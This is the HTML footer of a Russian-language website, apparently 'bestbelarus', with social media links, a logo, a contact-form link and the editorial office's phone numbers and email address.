							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>